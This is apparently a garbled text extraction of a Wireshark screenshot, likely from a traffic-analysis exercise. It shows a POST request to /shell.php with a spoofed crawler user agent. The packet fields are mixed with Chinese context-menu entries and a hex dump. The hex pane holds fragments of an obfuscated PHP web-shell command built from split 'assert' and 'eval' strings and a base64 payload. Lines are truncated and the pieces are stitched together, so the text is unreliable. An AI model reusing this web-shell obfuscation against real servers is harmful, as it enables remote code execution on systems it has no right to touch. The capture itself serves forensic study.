 90 18.852373 192.168.228.1 192.168.228.135 HTTP 841 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
91 18.852378 192.168.228.135 192.168.228.1 TCP 60 80 30336 Len=0
92 18.852431 192.168.228.135 192.168.228.1 TCP 60 80 =31872 Len=0
93 18.862571 192.168.228.135 192.168.228.1 HTTP 301
Frame 90: 841 bytes on wire (6728 bits), 841 bytes captured (6728 bits) o
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_35:f9:
Internet Protocol Version 4, Src: 192.168.228.1, Dst: 192.168.228.135
Transmission Control Protocol, Src Port: 52713, Dst Port: 80, Seq: 311, A
[2 Reassembled TCP Segments (1097 bytes): #89(310), #90(787)]
Hypertext Transfer Protocol
POST /shell.php HTTP/1.1\r\n
X-Forwarded-For: 44.146.238.198\r\n
Referer: http://192.168.228.135/\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu
Host: 192.168.228.135\r\n
Content-Length: 787\r\n
Cache-Control: no-cache\r\n
标记/取消标记 分组(M) Ctrl+M
忽略/取消忽略 分组(I) Ctrl+D
设置/取消设置 时间参考 Ctrl+T
时间平移... Ctrl+Shift+T
分组注释
编辑解析的名称
作为过滤器应用
准备作为过滤器
对话过滤器
对话着色
SCTP
追踪流
复制
协议首选项
Decode As...
在新窗口显示分组(W)
TCP 流 Ctrl+Alt+Shift+T
UDP 流 Ctrl+Alt+Shift+U
DCCP Stream Ctrl+Alt+Shift+E
TLS 流 Ctrl+Alt+Shift+S
HTTP 流 Ctrl+Alt+Shift+H
HTTP/2 Stream
QUIC Stream
56 c0 00 08 08 00 45 00 ··)5···P V·····E·
ad 70 c0 a8 e4 01 c0 a8 ·;@r@·@· ·p······
9d 57 40 f2 bf 06 50 18 ·····P·· ·W@···P·
73 73 3d 61 72 72 61 79 ······pa ss=array
73 22 2e 22 65 72 74 22 _map("as s"."ert"
65 76 22 2e 22 41 6c 28 ,array(" ev"."Al(
25 33 44 5c 5c 5c 22 42 \"\\\$xx %3D\\\"B
2e 22 34 5f 64 45 63 22 a"."SE6" ."4_dEc"
E\\\ ";@ev"."
\\$x x('QGlua
XQoI mRpc3BsY
XJyb 3JzIiwiM
0BzZ XRfdGltZ
W1pd CgwKTtpZ
FBfV kVSU0lPT